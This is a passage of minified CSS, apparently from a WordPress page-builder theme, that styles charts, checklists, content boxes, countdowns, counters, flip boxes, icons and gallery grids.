span,.fusion-chart.legend-right .fusion-chart-inner .fusion-chart-legend-wrap li,.fusion-chart.legend-right .fusion-chart-inner .fusion-chart-legend-wrap span{display:block}.fusion-chart.legend-right .fusion-chart-legend-wrap{padding-left:5px;order:2}.fusion-chart.legend-right .fusion-chart-wrap{order:1}.fusion-chart.legend-left .fusion-chart-legend-wrap{padding-right:5px;order:1}.fusion-chart.legend-left .fusion-chart-wrap{order:2}.fusion-chart .fusion-chart-legend-wrap{-webkit-user-select:none;-ms-user-select:none;user-select:none;direction:ltr}.fusion-chart .fusion-chart-legend-wrap ul{margin:0;padding:0;list-style-type:none}.fusion-chart .fusion-chart-legend-wrap li{display:inline-block;margin:0}.fusion-chart .fusion-chart-legend-wrap li span{position:relative;padding:3px 12px;z-index:2;color:#fff;display:inline-block;margin:4px}.fusion-chart .fusion-chart-title{text-align:center}.fusion-checklist,ul.fusion-checklist{list-style-type:none;padding:0;margin:10px 0 0}.fusion-checklist .fusion-li-item,.fusion-checklist.fusion-404-checklist>li,ul.fusion-checklist .fusion-li-item,ul.fusion-checklist.fusion-404-checklist>li{padding:5.5px 0;margin-left:0}.fusion-checklist .fusion-li-item:first-child,.fusion-checklist.fusion-404-checklist>li:first-child,ul.fusion-checklist .fusion-li-item:first-child,ul.fusion-checklist.fusion-404-checklist>li:first-child{padding-top:0}.fusion-checklist .fusion-li-item p:first-of-type,.fusion-checklist.fusion-404-checklist>li p:first-of-type,ul.fusion-checklist .fusion-li-item p:first-of-type,ul.fusion-checklist.fusion-404-checklist>li p:first-of-type{margin-top:0}.fusion-checklist .fusion-li-item p:last-of-type,.fusion-checklist.fusion-404-checklist>li p:last-of-type,ul.fusion-checklist .fusion-li-item p:last-of-type,ul.fusion-checklist.fusion-404-checklist>li p:last-of-type{margin-bottom:0}.fusion-checklist.fusion-checklist-divider .fusion-li-item,.fusion-checklist.fusion-checklist-divider.fusion-404-checklist>li,ul.fusion-checklist.fusion-checklist-divider .fusion-li-item,ul.fusion-checklist.fusion-checklist-divider.fusion-404-checklist>li{padding:.7em 0;border-bottom:1px solid}.fusion-checklist .icon-wrapper,ul.fusion-checklist .icon-wrapper{display:flex;align-items:center;justify-content:center;float:left}.fusion-checklist .fusion-li-icon,ul.fusion-checklist .fusion-li-icon{display:inline-block}.fusion-checklist .circle-yes,ul.fusion-checklist .circle-yes{border-radius:50%;background-clip:padding-box;background-color:#333;color:#fff;text-align:center}.fusion-content-boxes{margin-bottom:60px}.fusion-content-boxes .col{position:relative}.fusion-content-boxes .fusion-column{margin-bottom:20px;box-sizing:border-box}.fusion-content-boxes.fusion-columns-1 .fusion-column{margin-bottom:40px}.fusion-content-boxes .link-area-box{cursor:pointer}.fusion-content-boxes .link-area-box .fusion-read-more,.fusion-content-boxes .link-area-box .fusion-read-more-button{pointer-events:none}.fusion-content-boxes .icon .fontawesome-icon{margin-right:0;margin-left:0}.fusion-content-boxes .icon>span{display:inline-block}.fusion-content-boxes .icon *{box-sizing:border-box}.fusion-content-boxes .heading{overflow:hidden;margin-bottom:15px}.fusion-content-boxes .heading .heading-link{text-decoration:none;box-shadow:none}.fusion-content-boxes .heading .heading-link:hover .content-box-heading{color:#65bc7b}.fusion-content-boxes .heading .heading-link:hover .fontawesome-icon{background-color:#65bc7b;border-color:#65bc7b}.fusion-content-boxes .heading .heading-link .icon{height:auto;width:auto;display:block}.fusion-content-boxes .heading .content-box-heading,.fusion-content-boxes .heading .fontawesome-icon,.fusion-content-boxes .heading a{transition:all .3s}.fusion-content-boxes .heading .content-box-heading{margin:0;padding:0}.fusion-content-boxes .heading img{float:none;margin:0}.fusion-content-boxes .fontawesome-icon.circle-yes{margin-top:0}.fusion-content-boxes .fusion-read-more:after,.fusion-content-boxes .fusion-read-more:before{transition:all .3s}.fusion-content-boxes .fusion-read-more-button{margin-top:18px}.fusion-content-boxes .link-type-button-bar .content-container{padding-bottom:50px;position:relative}.fusion-content-boxes .link-type-button-bar .fusion-read-more{width:100%;position:absolute;bottom:0;left:0;padding:5px 0;text-align:center}.fusion-content-boxes .link-type-button-bar .fusion-read-more:after{display:none}.fusion-content-boxes .content-container{margin-bottom:20px}.fusion-content-boxes .content-container>p:last-child{margin-bottom:0}.fusion-content-boxes .content-container .fusion-read-more{display:block;margin-top:18px}.fusion-content-boxes .content-wrapper-background{padding:35px}.fusion-content-boxes .content-box-shortcode-timeline{display:block;height:1px;border-top-style:solid;border-top-width:1px;position:absolute;top:0;left:50%;z-index:1;margin-right:10px}.fusion-content-boxes .content-box-shortcode-timeline-vertical{display:block;width:1px;border-left-style:solid;border-left-width:1px;position:absolute;top:0;z-index:1}.fusion-content-boxes.content-boxes .content-box-column-last .content-box-shortcode-timeline,.fusion-content-boxes.content-boxes .content-box-column-last-in-row .content-box-shortcode-timeline{display:none}.fusion-content-boxes.content-boxes-clean-horizontal.content-boxes .content-box-column-last,.fusion-content-boxes.content-boxes-clean-horizontal.content-boxes .content-box-column-last-in-row,.fusion-content-boxes.content-boxes-clean-vertical.content-boxes .content-box-column-last,.fusion-content-boxes.content-boxes-clean-vertical.content-boxes .content-box-column-last-in-row{border-right-width:1px}.fusion-content-boxes.content-boxes-timeline-horizontal .content-box-column .icon,.fusion-content-boxes.content-boxes-timeline-vertical .content-box-column .icon{opacity:0}.fusion-content-boxes.content-boxes-timeline-horizontal .content-box-column.fusion-appear .icon{animation:fusionExpandAndShow 1s 1 cubic-bezier(.17,.67,.83,.67);opacity:1;transform:scale(1)}.fusion-content-boxes.content-boxes-timeline-horizontal .content-box-column.fusion-appear .content-box-shortcode-timeline{animation:fusionExpandWidth 1s 1 cubic-bezier(.17,.67,.83,.67);width:100%}.fusion-content-boxes.content-boxes-timeline-vertical .content-box-column.fusion-appear .icon{animation:fusionExpandAndShow 1s 1 cubic-bezier(.17,.67,.83,.67);opacity:1;transform:scale(1)}.fusion-content-boxes.content-boxes-timeline-vertical .content-box-column.fusion-appear .content-box-shortcode-timeline-vertical{animation:fusionExpandHeight 1s 1 cubic-bezier(.17,.67,.83,.67);height:calc(100% + 40px)}.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .icon,.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .image{display:table-cell;vertical-align:middle;float:none}.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .content-box-heading{display:table-cell;vertical-align:middle;line-height:normal}.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon.icon-right .content-box-heading{float:none!important}.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon.icon-right i,.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon.icon-right img{margin-right:0;margin-left:20px}.fusion-content-boxes.content-boxes-icon-on-side .heading{margin-bottom:15px}.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon{position:relative;overflow:visible}.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .content-box-heading{vertical-align:top}.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .content-box-heading{float:right}.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .icon,.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .image{right:0}.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .icon i,.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .icon img,.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .image i,.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .image img{margin-left:20px;margin-right:0}.fusion-content-boxes.content-boxes-icon-on-side .icon,.fusion-content-boxes.content-boxes-icon-on-side .image{position:absolute}.fusion-content-boxes.content-boxes-icon-on-side .content-container.icon-small{padding-left:55px}.fusion-content-boxes.content-boxes-icon-on-side .content-container.icon-medium{padding-left:70px}.fusion-content-boxes.content-boxes-icon-on-side .content-container.icon-large{padding-left:85px}.fusion-content-boxes.content-boxes-icon-on-side.content-right .content-container{padding-left:0!important}.fusion-content-boxes.content-boxes-icon-on-side.content-right .content-container.icon-small{padding-right:45px}.fusion-content-boxes.content-boxes-icon-on-side.content-right .content-container.icon-medium{padding-right:60px}.fusion-content-boxes.content-boxes-icon-on-side.content-right .content-container.icon-large{padding-right:75px}.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon,.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon{display:table;width:auto}.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .heading-link,.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .heading-link{display:block}.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon img,.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon img{margin-right:20px;max-width:none}.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .fontawesome-icon,.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .fontawesome-icon{display:block;float:none;margin-right:20px}.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon i.small,.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon i.small{height:35px;width:35px;line-height:35px;font-size:18px}.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon i.medium,.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon i.medium{height:50px;width:50px;line-height:50px;font-size:21px}.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon i.large,.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon i.large{width:65px;height:65px;line-height:65px;font-size:24px}.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right,.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon.icon-right{float:right!important}.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .icon,.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .image,.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon.icon-right .icon,.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon.icon-right .image{float:none}.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .icon i,.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon.icon-right .icon i{margin-right:0!important}.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-right .content-box-heading,.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon.icon-right .content-box-heading{text-align:right}.fusion-content-boxes.content-boxes-icon-on-side .content-icon-wrapper-yes .heading-with-icon .icon span,.fusion-content-boxes.content-boxes-icon-with-title .content-icon-wrapper-yes .heading-with-icon .icon span{margin-right:20px}.fusion-content-boxes.content-boxes-icon-on-side .content-icon-wrapper-yes .heading-with-icon.icon-right .icon span,.fusion-content-boxes.content-boxes-icon-with-title .content-icon-wrapper-yes .heading-with-icon.icon-right .icon span{margin-left:20px;margin-right:0}.fusion-content-boxes.content-boxes-icon-on-side .content-icon-wrapper-yes .heading-with-icon .fontawesome-icon,.fusion-content-boxes.content-boxes-icon-with-title .content-icon-wrapper-yes .heading-with-icon .fontawesome-icon{margin-right:0}.fusion-content-boxes.content-boxes-icon-on-top .heading{text-align:center}.fusion-content-boxes.content-boxes-icon-on-top .heading .icon{margin-bottom:15px}.fusion-content-boxes.content-boxes-icon-on-top .heading .fontawesome-icon{display:block;float:none;margin:0 auto;height:64px;width:64px;line-height:64px;font-size:24px}.fusion-content-boxes.content-boxes-icon-on-top .heading i.small{height:35px;width:35px;line-height:35px;font-size:18px}.fusion-content-boxes.content-boxes-icon-on-top .heading i.medium{height:50px;width:50px;line-height:50px;font-size:21px}.fusion-content-boxes.content-boxes-icon-on-top .heading i.large{width:65px;height:65px;line-height:65px;font-size:24px}.fusion-content-boxes.content-boxes-icon-on-top .heading img{margin-bottom:20px}.fusion-content-boxes.content-boxes-icon-on-top .content-container,.fusion-content-boxes.content-boxes-icon-on-top .fusion-read-more{text-align:center}.fusion-content-boxes.content-boxes-icon-boxed{overflow:visible}.fusion-content-boxes.content-boxes-icon-boxed .content-wrapper-boxed{overflow:visible;padding:50px 35px 35px;text-align:center}.fusion-content-boxes.content-boxes-icon-boxed .link-type-button-bar .content-container{padding-bottom:50px}.fusion-content-boxes.content-boxes-icon-boxed .heading{overflow:visible;position:relative;text-align:center}.fusion-content-boxes.content-boxes-icon-boxed .heading .fontawesome-icon{display:block;position:absolute;left:50%;top:-80px;float:none;height:64px;width:64px;line-height:64px;font-size:24px}.fusion-content-boxes.content-boxes-icon-boxed .heading i.small{height:35px;width:35px;line-height:35px;font-size:18px;top:-67px;margin-left:-17px}.fusion-content-boxes.content-boxes-icon-boxed .heading i.medium{height:50px;width:50px;line-height:50px;font-size:21px;top:-76px;margin-left:-25px}.fusion-content-boxes.content-boxes-icon-boxed .heading i.large{width:65px;height:65px;line-height:65px;font-size:24px;top:-85px}.fusion-content-boxes.content-boxes-icon-boxed .heading .image{display:block;position:absolute;left:50%}.fusion-content-boxes.content-boxes-icon-boxed .content-container,.fusion-content-boxes.content-boxes-icon-boxed .fusion-read-more{text-align:center}.fusion-content-boxes.content-boxes-timeline-horizontal .icon{position:relative;z-index:2}.fusion-content-boxes.content-boxes-timeline-horizontal .content-box-column .content-box-wrapper{position:static}.fusion-content-boxes.content-boxes-timeline-vertical .heading-with-icon,.fusion-content-boxes.content-boxes-timeline-vertical .heading-with-icon .heading-link{display:flex;align-items:center;overflow:visible}.fusion-content-boxes.content-boxes-timeline-vertical .content-box-column>.col{position:static}.fusion-content-boxes.content-boxes-timeline-vertical .icon{position:relative;z-index:2}.fusion-content-boxes.content-boxes-timeline-vertical .content-box-column-last .content-box-shortcode-timeline-vertical{display:none}.do-animate .fusion-content-boxes .fusion-animated{animation-fill-mode:none;position:relative}.fusion-content-boxes.content-boxes-clean-vertical{margin-left:0;margin-right:0}.fusion-content-boxes.content-boxes-clean-vertical .content-box-column{border-style:solid;border-width:1px;border-right-width:0;padding:0}.fusion-content-boxes.content-boxes-clean-vertical .col{padding:30px}.fusion-content-boxes.content-boxes-clean-vertical .link-type-button{padding-bottom:0}.fusion-content-boxes.content-boxes-clean-vertical .link-type-button-bar .content-container{padding-bottom:60px}.fusion-content-boxes.content-boxes-clean-horizontal{margin-left:0;margin-right:0}.fusion-content-boxes.content-boxes-clean-horizontal .content-box-column{border-style:solid;border-width:1px;border-right-width:0;padding:0}.fusion-content-boxes.content-boxes-clean-horizontal .col{padding:30px}.fusion-content-boxes.content-boxes-clean-horizontal .link-type-button-bar .content-container{padding-bottom:60px}.fusion-content-boxes a{text-decoration:none;box-shadow:none}.content-boxes-icon-on-top .col{text-align:center}.content-boxes-icon-on-top .col .more a{float:none}.content-boxes-icon-on-top .col .heading-and-icon .fontawesome-icon{float:none;width:64px;height:64px;line-height:64px;font-size:24px;margin:0;display:inline-block}.content-boxes-icon-on-top .col .heading-and-icon img{float:none;margin-right:0}.content-boxes-icon-on-top .col .heading-and-icon h2{padding-left:0}.content-boxes-icon-on-side .col-content-container{padding-left:45px}.content-boxes-icon-boxed{overflow:visible}.content-boxes-icon-boxed .col{overflow:visible!important;text-align:center;padding:50px 2% 2%}.content-boxes-icon-boxed .col .more a{float:none}.content-boxes-icon-boxed .col .heading-and-icon{overflow:visible;position:relative}.content-boxes-icon-boxed .col .heading-and-icon .fontawesome-icon,.content-boxes-icon-boxed .col .heading-and-icon img{float:none;position:absolute;top:-80px;width:64px;height:64px;line-height:64px;font-size:24px;margin:0 0 0 -32px;left:50%}.content-boxes-icon-boxed .col .heading-and-icon img{float:none}.content-boxes-icon-boxed .col .heading-and-icon h2{padding-left:0}.fusion-countdown{display:flex;flex-wrap:nowrap;flex-direction:row;justify-content:space-between;align-items:center;padding:30px}.fusion-countdown.fusion-no-bg{padding:0}.fusion-countdown .fusion-countdown-heading{font-weight:700;letter-spacing:2px;line-height:1.2em}.fusion-countdown .fusion-countdown-subheading{letter-spacing:1px;line-height:1.2em}.fusion-countdown .fusion-countdown-counter-wrapper{display:flex;flex-wrap:wrap;justify-content:center;flex-grow:1;overflow:hidden;margin:0 10px;text-align:center}.fusion-countdown .fusion-dash-wrapper{display:inline-block}.fusion-countdown .fusion-dash{display:flex;align-items:center;justify-content:center;line-height:1}.fusion-countdown .fusion-digit-wrapper{display:flex;justify-content:center}.fusion-countdown .fusion-digit>div{margin:0 -.23em;width:1em}.fusion-countdown .fusion-hundred-digit,.fusion-countdown .fusion-thousand-digit{display:none}.fusion-countdown .fusion-dash-title{padding-left:.25em;min-width:46px}.fusion-countdown .fusion-countdown-link{letter-spacing:2px}.fusion-countdown .fusion-countdown-link:hover{opacity:.7}.fusion-countdown.fusion-countdown-has-heading .fusion-countdown-subheading{margin-bottom:.4em}.fusion-countdown.fusion-countdown-stacked{flex-direction:column}.fusion-countdown.fusion-countdown-stacked .fusion-countdown-heading-wrapper{text-align:center}.fusion-countdown.fusion-countdown-stacked.fusion-countdown-has-heading .fusion-countdown-counter-wrapper{margin-top:1em}.fusion-countdown.fusion-countdown-stacked.fusion-countdown-has-link .fusion-countdown-counter-wrapper{margin-bottom:1em}.fusion-countdown.fusion-countdown-label-bottom .fusion-dash,.fusion-countdown.fusion-countdown-label-top .fusion-dash{flex-direction:column}.fusion-countdown.fusion-countdown-label-bottom .fusion-dash-title,.fusion-countdown.fusion-countdown-label-top .fusion-dash-title{width:100%}.fusion-countdown.fusion-countdown-label-top .fusion-digit-wrapper{order:2}.fusion-countdown.fusion-countdown-label-top .fusion-dash-title{order:1;padding:0 0 .25em 0}.fusion-countdown.fusion-countdown-label-bottom .fusion-dash-title{padding:.25em 0 0 0}.fusion-counters-box.row{margin-left:-7px;margin-right:-7px}.fusion-counters-box .fusion-counter-box{padding:0 7px;margin-bottom:14px;text-align:center;box-sizing:border-box}.fusion-counters-box .fusion-counter-box .counter-box-container{padding:20px}.fusion-counters-box .fusion-counter-box .counter-box-border{border:1px solid #e5e4e3}.fusion-counters-box .content-box-counter{color:#65bc7b;font-size:50px;line-height:50px}.fusion-counters-box .counter-box-icon{float:none;margin-top:-8px;vertical-align:middle;color:inherit}.fusion-counters-box .fusion-counter-box-icon-top .counter-box-icon{display:block;float:none;margin:0}.fusion-counters-circle{margin-bottom:20px;text-align:center}.fusion-counters-circle .counter-circle-wrapper{display:inline-block;position:relative;margin-bottom:20px;margin-right:15px;height:220px;width:220px;overflow:hidden;vertical-align:middle}.fusion-counters-circle .counter-circle-wrapper:hover{overflow:visible}.fusion-counters-circle .counter-circle{display:flex;align-items:center;justify-content:center;overflow:hidden;position:relative;height:220px;width:220px;font-size:50px}.fusion-counters-circle .counter-circle .fusion-counter-circle-content-inner{line-height:1;width:80%}.fusion-counters-circle .counter-circle .fontawesome-icon{float:none;margin:0;font-size:50px}.fusion-counters-circle .counter-circle canvas{position:absolute;left:0;top:0}.fusion-counters-circle:last-child{margin-right:0}.fusion-body .fusion-dropcap{display:inline-flex;align-items:center;justify-content:center;position:relative;top:4px;float:left;margin-right:10px;padding:0;height:52px;line-height:52px;color:var(--dropcap_color);font-size:60px;text-transform:uppercase}.fusion-body .fusion-dropcap.dropcap-boxed{height:51px;width:51px;line-height:51px;border-radius:8px;background-clip:padding-box;box-shadow:0 1px 1px rgba(0,0,0,.2);color:var(--dropcap_text_color,#fff);font-size:45px;background-color:var(--dropcap_color)}.fusion-flip-boxes{margin-bottom:25px}.fusion-flip-boxes .fusion-column{box-sizing:border-box}.fusion-flip-boxes .fusion-flip-box{position:relative;z-index:1;padding:0;margin:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.fusion-flip-boxes .fusion-flip-box .flip-box-inner-wrapper{position:relative;margin-bottom:15px;perspective:1000px}.fusion-flip-boxes .fusion-flip-box .flip-box-back,.fusion-flip-boxes .fusion-flip-box .flip-box-front{display:flex;align-items:center;top:0;right:0;left:0;perspective:1000px;padding:27px 20px;text-align:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;background-clip:padding-box;background-position:center;background-repeat:no-repeat;background-size:cover}.fusion-flip-boxes .fusion-flip-box .flip-box-front{position:relative;bottom:0;z-index:10}.fusion-flip-boxes .fusion-flip-box .flip-box-back{position:absolute;z-index:-1}.fusion-flip-boxes .fusion-flip-box .flip-box-back .fusion-button{display:table;margin:20px auto 0}.fusion-flip-boxes .fusion-flip-box .flip-box-back-inner,.fusion-flip-boxes .fusion-flip-box .flip-box-front-inner{width:100%}.fusion-flip-boxes .fusion-flip-box.hover .flip-box-back,.fusion-flip-boxes .fusion-flip-box:focus .flip-box-back,.fusion-flip-boxes .fusion-flip-box:hover .flip-box-back{z-index:1}.fusion-flip-boxes .fusion-flip-box.hover .flip-box-front,.fusion-flip-boxes .fusion-flip-box:focus .flip-box-front,.fusion-flip-boxes .fusion-flip-box:hover .flip-box-front{z-index:-1}.fusion-flip-boxes .fusion-flip-box .flip-box-grafix{display:table;margin:0 auto 10px}.fusion-flip-boxes .fusion-flip-box .flip-box-image{table-layout:fixed;width:100%}.fusion-flip-boxes .fusion-flip-box .flip-box-circle{height:64px;width:64px;border:1px solid;border-radius:50%;background-clip:padding-box}.fusion-flip-boxes .fusion-flip-box .flip-box-circle i{display:table-cell;vertical-align:middle;font-size:24px}.fusion-flip-boxes .fusion-flip-box .flip-box-no-circle i{font-size:60px}.fusion-flip-boxes .fusion-flip-box .flip-box-heading{margin-top:0;margin-bottom:9px;padding-top:0}.fusion-flip-boxes .fusion-flip-box .flip-box-heading.without-text{margin-bottom:0}.fusion-flip-boxes .fusion-flip-box .flip-box-heading-back{margin-bottom:9px;margin-top:0;text-transform:uppercase}.fusion-flip-boxes .fusion-flip-box .finished-animating{transition:none!important;animation:none!important}.fusion-flip-boxes .fusion-flip-box.flip-right .flip-box-front{transform:rotateY(0)}.fusion-flip-boxes .fusion-flip-box.flip-right .flip-box-back{transform:rotateY(-180deg)}.fusion-flip-boxes .fusion-flip-box.flip-right.hover .flip-box-back,.fusion-flip-boxes .fusion-flip-box.flip-right:focus .flip-box-back,.fusion-flip-boxes .fusion-flip-box.flip-right:hover .flip-box-back{transform:rotateY(0)}.fusion-flip-boxes .fusion-flip-box.flip-right.hover .flip-box-front,.fusion-flip-boxes .fusion-flip-box.flip-right:focus .flip-box-front,.fusion-flip-boxes .fusion-flip-box.flip-right:hover .flip-box-front{transform:rotateY(180deg)}.fusion-flip-boxes .fusion-flip-box.flip-left .flip-box-front{transform:rotateY(0)}.fusion-flip-boxes .fusion-flip-box.flip-left .flip-box-back{transform:rotateY(180deg)}.fusion-flip-boxes .fusion-flip-box.flip-left.hover .flip-box-back,.fusion-flip-boxes .fusion-flip-box.flip-left:focus .flip-box-back,.fusion-flip-boxes .fusion-flip-box.flip-left:hover .flip-box-back{transform:rotateY(0)}.fusion-flip-boxes .fusion-flip-box.flip-left.hover .flip-box-front,.fusion-flip-boxes .fusion-flip-box.flip-left:focus .flip-box-front,.fusion-flip-boxes .fusion-flip-box.flip-left:hover .flip-box-front{transform:rotateY(-180deg)}.fusion-flip-boxes .fusion-flip-box.flip-up .flip-box-front{transform:rotateX(0)}.fusion-flip-boxes .fusion-flip-box.flip-up .flip-box-back{transform:rotateX(-180deg)}.fusion-flip-boxes .fusion-flip-box.flip-up.hover .flip-box-back,.fusion-flip-boxes .fusion-flip-box.flip-up:focus .flip-box-back,.fusion-flip-boxes .fusion-flip-box.flip-up:hover .flip-box-back{transform:rotateX(0)}.fusion-flip-boxes .fusion-flip-box.flip-up.hover .flip-box-front,.fusion-flip-boxes .fusion-flip-box.flip-up:focus .flip-box-front,.fusion-flip-boxes .fusion-flip-box.flip-up:hover .flip-box-front{transform:rotateX(180deg)}.fusion-flip-boxes .fusion-flip-box.flip-down .flip-box-front{transform:rotateX(0)}.fusion-flip-boxes .fusion-flip-box.flip-down .flip-box-back{transform:rotateX(180deg)}.fusion-flip-boxes .fusion-flip-box.flip-down.hover .flip-box-back,.fusion-flip-boxes .fusion-flip-box.flip-down:focus .flip-box-back,.fusion-flip-boxes .fusion-flip-box.flip-down:hover .flip-box-back{transform:rotateX(0)}.fusion-flip-boxes .fusion-flip-box.flip-down.hover .flip-box-front,.fusion-flip-boxes .fusion-flip-box.flip-down:focus .flip-box-front,.fusion-flip-boxes .fusion-flip-box.flip-down:hover .flip-box-front{transform:rotateX(-180deg)}.fusion-flip-boxes.flip-effect-classic .flip-box-back,.fusion-flip-boxes.flip-effect-classic .flip-box-front{transition:transform .4s cubic-bezier(.2,.85,.4,1.275)}.fusion-flip-boxes.flip-effect-classic .fusion-flip-box.hover .flip-box-grafix i:before,.fusion-flip-boxes.flip-effect-classic .fusion-flip-box:focus .flip-box-grafix i:before,.fusion-flip-boxes.flip-effect-classic .fusion-flip-box:hover .flip-box-grafix i:before{display:none}.fusion-flip-boxes.flip-effect-3d .flip-box-inner-wrapper{transform-style:preserve-3d}.fusion-flip-boxes.flip-effect-3d .flip-box-back,.fusion-flip-boxes.flip-effect-3d .flip-box-front{transform-style:preserve-3d;transition:transform .75s ease-in-out}.fusion-flip-boxes.flip-effect-3d .flip-box-back-inner,.fusion-flip-boxes.flip-effect-3d .flip-box-front-inner{transform:translateZ(50px) scale(.9)}.ua-edge .fusion-flip-boxes .fusion-flip-box.hover .flip-box-back,.ua-edge .fusion-flip-boxes .fusion-flip-box:focus .flip-box-back,.ua-edge .fusion-flip-boxes .fusion-flip-box:hover .flip-box-back{transform:rotateY(0);z-index:1}.ua-edge .fusion-flip-boxes .fusion-flip-box.hover .flip-box-front,.ua-edge .fusion-flip-boxes .fusion-flip-box:focus .flip-box-front,.ua-edge .fusion-flip-boxes .fusion-flip-box:hover .flip-box-front{transform:rotateY(180deg);z-index:-1}.fontawesome-icon{display:inline-block;float:left;margin-right:10px}.fontawesome-icon:before{transition:none}.fontawesome-icon.circle-yes{border-radius:50%;background-clip:inherit;border-width:1px;border-style:solid;background-color:#333;color:#fff;text-align:center;margin-top:2px}.fontawesome-icon.fusion-link:before{color:inherit}.fontawesome-icon.fusion-text-flow{float:none}.fontawesome-icon.circle-no.size-large{margin-top:2px}.fontawesome-icon.circle-no.size-medium{margin-top:3px}.fontawesome-icon.circle-no.size-small{margin-top:5px}.fontawesome-icon.icon-hover-animation-pulsate{position:relative}.fontawesome-icon.icon-hover-animation-pulsate.hover,.fontawesome-icon.icon-hover-animation-pulsate:hover{transform:scale(.93);transition:all .3s}.fontawesome-icon.icon-hover-animation-pulsate.hover:after,.fontawesome-icon.icon-hover-animation-pulsate:hover:after{pointer-events:none;position:absolute;width:100%;height:100%;border-radius:inherit;content:"";box-sizing:content-box;top:0;left:0;padding:0;z-index:-1;box-shadow:0 0 0 2px rgba(255,255,255,.1);opacity:0;transform:scale(.9);display:inline-block;animation:fusionSonarEffect 1.3s ease-out 75ms}.fontawesome-icon.icon-hover-animation-slide.circle-yes{overflow:hidden;display:inline-flex;justify-content:center}.fontawesome-icon.icon-hover-animation-slide.hover:before,.fontawesome-icon.icon-hover-animation-slide:hover:before{animation:fusionToRightFromLeft .3s forwards}.fontawesome-icon.icon-hover-animation-slide:before{display:block}.fusion-fa-align-left{display:inline;float:left;margin:0}.fusion-fa-align-left .fontawesome-icon{margin:0}.fusion-fa-align-right{display:inline;float:right;margin:0}.fusion-fa-align-right .fontawesome-icon{margin:0}.fusion-fa-align-center{display:block;clear:both;margin-left:auto;margin-right:auto;text-align:center}.fusion-fa-align-center .fontawesome-icon{margin:0}.fusion-body .fusion-fa-align-center .fontawesome-icon{float:none}.fusion-gallery.fusion-gallery-layout-masonry.fusion-grid-2.fusion-masonry-has-vertical .fusion-element-landscape,.fusion-gallery.fusion-gallery-layout-masonry.fusion-grid-two.fusion-masonry-has-vertical .fusion-element-landscape{width:100%}.fusion-gallery.fusion-gallery-layout-masonry.fusion-grid-3.fusion-masonry-has-vertical .fusion-element-landscape,.fusion-gallery.fusion-gallery-layout-masonry.fusion-grid-three.fusion-masonry-has-vertical .fusion-element-landscape{width:calc(100% / 3 * 2)}.fusion-gallery.fusion-gallery-layout-masonry.fusion-grid-4.fusion-masonry-has-vertical .fusion-element-landscape,.fusion-gallery.fusion-gallery-layout-masonry.fusion-grid-four.fusion-masonry-has-vertical .fusion-element-landscape{width:50%}.fusion-gallery.fusion-gallery-layout-masonry.fusion-grid-5.fusion-masonry-has-vertical .fusion-element-landscape,.fusion-gallery.fusion-gallery-layout-masonry.fusion-grid-five.fusion-masonry-has-vertical .fusion-element-landscape{width:40%}.fusion-gallery.fusion-gallery-layout-masonry.fusion-grid-6.fusion-masonry-has-vertical .fusion-element-landscape,.fusion-gallery.fusion-gallery-layout-masonry.fusion-grid-six.fusion-masonry-has-vertical .fusion-element-landscape{width:calc(100% / 3)}.fusion-gallery.fusion-gallery-layout-masonry .fusion-gallery-column .fusion-gallery-image.fusion-gallery-image-liftup img{display:none}.fusion-gallery .fusion-gallery-column{padding:0;display:none}.fusion-gallery .fusion-gallery-column .fusion-gallery-image{overflow:hidden;opacity:1}.fusion-gallery .fusion-gallery-column .fusion-gallery-image.fusion-gallery-image-liftup{display:block;position:relative;max-width:100%;transform:perspective(1000px) scale(1);transition:transform .35s}.fusion-gallery .fusion-gallery-column .fusion-gallery-image.fusion-gallery-image-liftup.hover,.fusion-gallery .fusion-gallery-column .fusion-gallery-image.fusion-gallery-image-liftup:hover{z-index:1;box-shadow:0 3px 15px rgba(0,0,0,.4);transform:perspective(1000px) scale(1.03)}.fusion-gallery .fusion-gallery-column .fusion-gallery-image.fusion-gallery-image-liftup img{display:block}.fusion-gallery .fusion-gallery-column .fusion-gallery-caption{line-height:2.87}.fusion-grid-1 .fusion-grid-column,.fusion-grid-one .fusion-grid-column{width:100%}.fusion-grid-2 .fusion-grid-column,.fusion-grid-two .fusion-grid-column{width:50%}.fusion-grid-3 .fusion-grid-column,.fusion-grid-three .fusion-grid-column{width:calc(100% / 